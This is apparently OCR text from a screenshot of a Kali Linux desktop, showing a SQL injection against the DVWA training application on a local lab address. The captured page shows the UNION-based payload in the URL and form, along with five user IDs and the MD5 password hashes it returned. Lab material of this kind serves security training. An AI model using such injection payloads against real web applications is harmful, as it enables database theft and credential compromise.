 Applications
Radare2 Book
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ...
1:08
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable We...
192.168.14.129/dvwa/vulnerabilities/sqli/?id=unhex(27)+or+1%3D0+union+select+user_id%2Cpassword+from+
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: unhex(27) or 1=0 union select user_id,password from users#
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: unhex(27) or 1=0 union select user_id,password from users#
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: unhex(27) or 1=0 union select user_id,password from users#
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: unhex(27) or 1=0 union select user_id,password from users#
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: unhex(27) or 1=0 union select user_id,password from users#
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
reopen current file (kill+fork in debugger)
reopen current file in read-write